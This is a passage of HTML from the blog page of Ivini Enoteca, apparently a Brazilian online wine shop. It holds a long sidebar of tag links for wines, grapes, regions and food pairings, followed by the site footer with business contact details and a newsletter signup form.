      <li class="item"><a href="/blogs/news/tagged/lasanha" title="Limitar pesquisa a artigos que também tenham a tag Lasanha">Lasanha</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/le-preare-valpolicella" title="Limitar pesquisa a artigos que também tenham a tag Le Preare Valpolicella">Le Preare Valpolicella</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/le-preare-valpolicella-ripasso-classico-superiore" title="Limitar pesquisa a artigos que também tenham a tag Le Preare Valpolicella Ripasso Classico Superiore">Le Preare Valpolicella Ripasso Classico Superiore</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/licor" title="Limitar pesquisa a artigos que também tenham a tag licor">licor</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/licor-de-limao" title="Limitar pesquisa a artigos que também tenham a tag licor de limão">licor de limão</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/licor-digestivo" title="Limitar pesquisa a artigos que também tenham a tag licor digestivo">licor digestivo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/licor-italiano" title="Limitar pesquisa a artigos que também tenham a tag licor italiano">licor italiano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/limoncello" title="Limitar pesquisa a artigos que também tenham a tag limoncello">limoncello</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ludovico-bianco-riserva" title="Limitar pesquisa a artigos que também tenham a tag Ludovico Bianco Riserva">Ludovico Bianco Riserva</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/madame" title="Limitar pesquisa a artigos que também tenham a tag Madame">Madame</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/madame-clicquot-ponsardin" title="Limitar pesquisa a artigos que também tenham a tag Madame Clicquot Ponsardin">Madame Clicquot Ponsardin</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/mae" title="Limitar pesquisa a artigos que também tenham a tag Mãe">Mãe</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/maestro-rosso" title="Limitar pesquisa a artigos que também tenham a tag Maestro Rosso">Maestro Rosso</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/maestro-rosso-di-montalcino-doc" title="Limitar pesquisa a artigos que também tenham a tag Maestro Rosso di Montalcino DOC">Maestro Rosso di Montalcino DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/marchese-montefusco" title="Limitar pesquisa a artigos que também tenham a tag Marchese Montefusco">Marchese Montefusco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/marsala" title="Limitar pesquisa a artigos que também tenham a tag Marsala">Marsala</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/masseria" title="Limitar pesquisa a artigos que também tenham a tag Masseria">Masseria</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/masseria-delle" title="Limitar pesquisa a artigos que também tenham a tag Masseria delle">Masseria delle</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/masseria-delle-stelle-negroamaro" title="Limitar pesquisa a artigos que também tenham a tag Masseria delle Stelle Negroamaro">Masseria delle Stelle Negroamaro</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/masseria-delle-stelle-negroamaro-rosato-salento-igp" title="Limitar pesquisa a artigos que também tenham a tag Masseria delle Stelle Negroamaro Rosato Salento IGP">Masseria delle Stelle Negroamaro Rosato Salento IGP</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/merlot" title="Limitar pesquisa a artigos que também tenham a tag merlot">merlot</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/metodo-charmat" title="Limitar pesquisa a artigos que também tenham a tag Método Charmat">Método Charmat</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/mexico" title="Limitar pesquisa a artigos que também tenham a tag México">México</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/minho" title="Limitar pesquisa a artigos que também tenham a tag Minho">Minho</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/monte-etna" title="Limitar pesquisa a artigos que também tenham a tag Monte Etna">Monte Etna</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/morande-wine-group" title="Limitar pesquisa a artigos que também tenham a tag Morandé Wine Group">Morandé Wine Group</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/mundus-vini" title="Limitar pesquisa a artigos que também tenham a tag Mundus Vini">Mundus Vini</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/natal" title="Limitar pesquisa a artigos que também tenham a tag Natal">Natal</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nebbiolo" title="Limitar pesquisa a artigos que também tenham a tag nebbiolo">nebbiolo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/negramaro" title="Limitar pesquisa a artigos que também tenham a tag Negramaro">Negramaro</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/negroamaro" title="Limitar pesquisa a artigos que também tenham a tag Negroamaro">Negroamaro</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nerello-mascalese" title="Limitar pesquisa a artigos que também tenham a tag Nerello Mascalese">Nerello Mascalese</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nero-davola" title="Limitar pesquisa a artigos que também tenham a tag nero d&#39;avola">nero d'avola</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nissim" title="Limitar pesquisa a artigos que também tenham a tag Nissim">Nissim</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nissim-grillo-sicilia-doc" title="Limitar pesquisa a artigos que também tenham a tag Nissim Grillo Sicilia DOC">Nissim Grillo Sicilia DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nova-zelandia" title="Limitar pesquisa a artigos que também tenham a tag Nova Zelândia">Nova Zelândia</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/organico" title="Limitar pesquisa a artigos que também tenham a tag Orgânico">Orgânico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/organizando-uma-degustacao-de-vinhos" title="Limitar pesquisa a artigos que também tenham a tag organizando uma degustação de vinhos">organizando uma degustação de vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/os-melhores-vinhos-italianos" title="Limitar pesquisa a artigos que também tenham a tag os melhores vinhos italianos">os melhores vinhos italianos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/patrimonio-mundial" title="Limitar pesquisa a artigos que também tenham a tag Patrimônio Mundial">Patrimônio Mundial</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/piemonte" title="Limitar pesquisa a artigos que também tenham a tag Piemonte">Piemonte</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/pinot-grigio" title="Limitar pesquisa a artigos que também tenham a tag Pinot Grigio">Pinot Grigio</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/pinot-nero" title="Limitar pesquisa a artigos que também tenham a tag Pinot Nero">Pinot Nero</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ponsardin" title="Limitar pesquisa a artigos que também tenham a tag Ponsardin">Ponsardin</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/porto-branco-diamond" title="Limitar pesquisa a artigos que também tenham a tag Porto Branco Diamond">Porto Branco Diamond</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/porto-tawny" title="Limitar pesquisa a artigos que também tenham a tag Porto Tawny">Porto Tawny</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/portugal" title="Limitar pesquisa a artigos que também tenham a tag portugal">portugal</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/primitivo" title="Limitar pesquisa a artigos que também tenham a tag Primitivo">Primitivo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/prosecco" title="Limitar pesquisa a artigos que também tenham a tag Prosecco">Prosecco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/pruviniano-appassimento-rosso-veneto" title="Limitar pesquisa a artigos que também tenham a tag Pruviniano Appassimento Rosso Veneto">Pruviniano Appassimento Rosso Veneto</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/pruviniano-appassimento-rosso-veneto-igt" title="Limitar pesquisa a artigos que também tenham a tag Pruviniano Appassimento Rosso Veneto IGT">Pruviniano Appassimento Rosso Veneto IGT</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/puglia" title="Limitar pesquisa a artigos que também tenham a tag Puglia">Puglia</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/pureza" title="Limitar pesquisa a artigos que também tenham a tag Pureza">Pureza</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/quarto-giro-supertoscano" title="Limitar pesquisa a artigos que também tenham a tag Quarto Giro Supertoscano">Quarto Giro Supertoscano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/quinta-da-boeira" title="Limitar pesquisa a artigos que também tenham a tag Quinta da Boeira">Quinta da Boeira</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/reims" title="Limitar pesquisa a artigos que também tenham a tag Reims">Reims</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ripasso" title="Limitar pesquisa a artigos que também tenham a tag Ripasso">Ripasso</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/rose" title="Limitar pesquisa a artigos que também tenham a tag rosé">rosé</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/rosso-calabria-igt" title="Limitar pesquisa a artigos que também tenham a tag Rosso Calabria IGT">Rosso Calabria IGT</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/rubi" title="Limitar pesquisa a artigos que também tenham a tag rubi">rubi</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/salice-salentino" title="Limitar pesquisa a artigos que também tenham a tag Salice Salentino">Salice Salentino</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sangiovese" title="Limitar pesquisa a artigos que também tenham a tag sangiovese">sangiovese</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sangiovese-toscana" title="Limitar pesquisa a artigos que também tenham a tag Sangiovese Toscana">Sangiovese Toscana</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sauvignon-blanc" title="Limitar pesquisa a artigos que também tenham a tag Sauvignon Blanc">Sauvignon Blanc</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/scavigna-bianco" title="Limitar pesquisa a artigos que também tenham a tag Scavigna Bianco">Scavigna Bianco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/seculo-xix" title="Limitar pesquisa a artigos que também tenham a tag século XIX">século XIX</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sicilia" title="Limitar pesquisa a artigos que também tenham a tag Sicília">Sicília</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/siracusa" title="Limitar pesquisa a artigos que também tenham a tag Siracusa">Siracusa</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/soave" title="Limitar pesquisa a artigos que também tenham a tag Soave">Soave</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sorrento" title="Limitar pesquisa a artigos que também tenham a tag sorrento">sorrento</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/supertoscano" title="Limitar pesquisa a artigos que também tenham a tag supertoscano">supertoscano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sur-lie" title="Limitar pesquisa a artigos que também tenham a tag Sur Lie">Sur Lie</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/syrah" title="Limitar pesquisa a artigos que também tenham a tag Syrah">Syrah</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/taninos" title="Limitar pesquisa a artigos que também tenham a tag taninos">taninos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tawny" title="Limitar pesquisa a artigos que também tenham a tag Tawny">Tawny</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tawny-10-anos-decanter" title="Limitar pesquisa a artigos que também tenham a tag Tawny 10 Anos Decanter">Tawny 10 Anos Decanter</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tawny-20-anos-king" title="Limitar pesquisa a artigos que também tenham a tag Tawny 20 Anos King">Tawny 20 Anos King</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tawny-reserva-decanter" title="Limitar pesquisa a artigos que também tenham a tag Tawny Reserva Decanter">Tawny Reserva Decanter</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tempranillo" title="Limitar pesquisa a artigos que também tenham a tag Tempranillo">Tempranillo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tenuta-del-portale" title="Limitar pesquisa a artigos que também tenham a tag Tenuta del Portale">Tenuta del Portale</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tenuta-di-sticciano" title="Limitar pesquisa a artigos que também tenham a tag Tenuta di Sticciano">Tenuta di Sticciano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tenute-orestiadi" title="Limitar pesquisa a artigos que também tenham a tag Tenute Orestiadi">Tenute Orestiadi</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/terroirs" title="Limitar pesquisa a artigos que também tenham a tag terroirs">terroirs</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/toscana" title="Limitar pesquisa a artigos que também tenham a tag toscana">toscana</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/touriga" title="Limitar pesquisa a artigos que também tenham a tag Touriga">Touriga</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/touriga-franca" title="Limitar pesquisa a artigos que também tenham a tag Touriga Franca">Touriga Franca</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/touriga-nacional" title="Limitar pesquisa a artigos que também tenham a tag Touriga Nacional">Touriga Nacional</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tradicional" title="Limitar pesquisa a artigos que também tenham a tag Tradicional">Tradicional</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/unesco" title="Limitar pesquisa a artigos que também tenham a tag UNESCO">UNESCO</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/uvas-tintas" title="Limitar pesquisa a artigos que também tenham a tag uvas tintas">uvas tintas</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vale-do-douro" title="Limitar pesquisa a artigos que também tenham a tag Vale do Douro">Vale do Douro</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/valpolicella" title="Limitar pesquisa a artigos que também tenham a tag Valpolicella">Valpolicella</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/valpolicella-ripasso" title="Limitar pesquisa a artigos que também tenham a tag Valpolicella Ripasso">Valpolicella Ripasso</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vegetariano" title="Limitar pesquisa a artigos que também tenham a tag vegetariano">vegetariano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/veneto" title="Limitar pesquisa a artigos que também tenham a tag veneto">veneto</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ventidiciotto" title="Limitar pesquisa a artigos que também tenham a tag VentiDiciotto">VentiDiciotto</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vento-di-mare-syrah-sicilia-igp" title="Limitar pesquisa a artigos que também tenham a tag Vento di Mare Syrah Sicilia IGP">Vento di Mare Syrah Sicilia IGP</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/verao" title="Limitar pesquisa a artigos que também tenham a tag Verão">Verão</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vermelho" title="Limitar pesquisa a artigos que também tenham a tag vermelho">vermelho</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vermelho-rubi" title="Limitar pesquisa a artigos que também tenham a tag vermelho-rubi">vermelho-rubi</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/viagens" title="Limitar pesquisa a artigos que também tenham a tag viagens">viagens</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-branco" title="Limitar pesquisa a artigos que também tenham a tag vinho branco">vinho branco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-com-bacalhau" title="Limitar pesquisa a artigos que também tenham a tag vinho com bacalhau">vinho com bacalhau</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-com-chocolate" title="Limitar pesquisa a artigos que também tenham a tag vinho com chocolate">vinho com chocolate</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-com-peixes" title="Limitar pesquisa a artigos que também tenham a tag vinho com peixes">vinho com peixes</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-do-porto" title="Limitar pesquisa a artigos que também tenham a tag Vinho do Porto">Vinho do Porto</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-do-porto-branco" title="Limitar pesquisa a artigos que também tenham a tag Vinho do Porto Branco">Vinho do Porto Branco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-do-porto-tawny" title="Limitar pesquisa a artigos que também tenham a tag Vinho do Porto Tawny">Vinho do Porto Tawny</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-portugues" title="Limitar pesquisa a artigos que também tenham a tag vinho português">vinho português</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-seco" title="Limitar pesquisa a artigos que também tenham a tag vinho seco">vinho seco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-tinto" title="Limitar pesquisa a artigos que também tenham a tag Vinho Tinto">Vinho Tinto</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-verde" title="Limitar pesquisa a artigos que também tenham a tag Vinho Verde">Vinho Verde</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinhos" title="Limitar pesquisa a artigos que também tenham a tag vinhos">vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinhos-com-hamburguer" title="Limitar pesquisa a artigos que também tenham a tag vinhos com hambúrguer">vinhos com hambúrguer</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinhos-italianos" title="Limitar pesquisa a artigos que também tenham a tag vinhos italianos">vinhos italianos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinhos-para-o-verao" title="Limitar pesquisa a artigos que também tenham a tag vinhos para o verão">vinhos para o verão</a></li>
      
      
    </ul>
    
  </div>
</div>

  <!-- End sidebar -->
  
</div>

  </section>

  <footer class="main-footer">

    <div class="row bottom">
      <div class="column-1 large-4 columns">
        <h2 class="title">Ivini Enoteca</h2>
        <div class="content">
          <p class="text">CNPJ: 23.637.791/0001-60<br />
E-mail: contato@ivini.com.br<br />
Tel:  	11 4280.8590</p>
          <div class="powered-by"></div>
        </div>

      </div>
      <div class="column-2 large-4 columns">
        <h2 class="title"></h2>
        
        <div class="content">
          
            
          
            <ul class="footer-nav plain-list" role="navigation">
            
              <li><a href="/search" title="Buscar">Buscar</a></li>
            
              <li><a href="/pages/vinhos-italianos-ivini-enoteca" title="Sobre nós">Sobre nós</a></li>
            
              <li><a href="/pages/vinicolas" title="Vinícolas">Vinícolas</a></li>
            
              <li><a href="http://www.ivini.com.br/pages/politica-de-privacidade" title="Política de Privacidade">Política de Privacidade</a></li>
            
              <li><a href="http://www.ivini.com.br/pages/politica-de-reembolso" title="Política de Reembolso">Política de Reembolso</a></li>
            
              <li><a href="http://www.ivini.com.br/pages/termos-de-servico" title="Termos de Serviço">Termos de Serviço</a></li>
            
              <li><a href="http://www.selavi.com.br" title="Desenvolvido por Selavi">Desenvolvido por Selavi</a></li>
            
            </ul>
          
        </div>
      </div>


      <div class="column-3 large-4 columns">
        
          
          
            <h2 class="title">Newsletter</h2>
          

          <div class="content" id="mailing-list-module">
            
            
              <p>Cadastre-se e fique sabendo das últimas...</p>
            

            
              <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              
                     
            <input type="hidden" id="contact_tags" name="contact[tags]" value="newsletter" />
            <input type="hidden" id="newsletter-first-name" name="contact[first_name]" value="Subscriber" />
            <input type="hidden" id="newsletter-last-name" name="contact[last_name]" value="Newsletter" />
            <input type="email" placeholder="Seu e-mail" name="contact[email]" />
            <input type="submit" class="button prefix" value="Enviar" name="subscribe" id="email-submit" />

            
            </form> 
            
          

          <div class="social-follow">
            <a title="Facebook" aria-hidden="true" target="_blank" class="glyph facebook" href="https://www.facebook.com/ivinienoteca"></a>
            
            <a title="Instagram" aria-hidden="true" target="_blank" class="glyph instagram" href="http://instagram.com/ivinienoteca"></a>
            
            
            
            
            

            
          </div>
        </div> 
      </div>
    </div>

    <div class="row">
      <div class="columns">
        
      </div>
    </div>
  </footer>

  <script src="//www.ivini.com.br/cdn/shop/t/10/assets/plugins.js?v=26013873585010736011417762198" type="text/javascript"></script>
  <script src="//www.ivini.com.br/cdn/shop/t/10/assets/shop.js?v=82172834706704026071417762198" type="text/javascript"></script>
  
  

</body>
</html>